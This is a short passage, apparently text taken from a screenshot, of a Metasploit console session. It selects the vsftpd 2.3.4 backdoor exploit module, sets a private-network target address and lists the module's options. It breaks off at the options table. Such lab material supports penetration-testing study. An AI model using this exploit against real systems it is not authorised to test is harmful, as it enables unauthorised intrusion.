 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:ho
RHOSTS 192.168.1.149 yes The target host(s), see https:/
RPORT 21 yes The target port (TCP)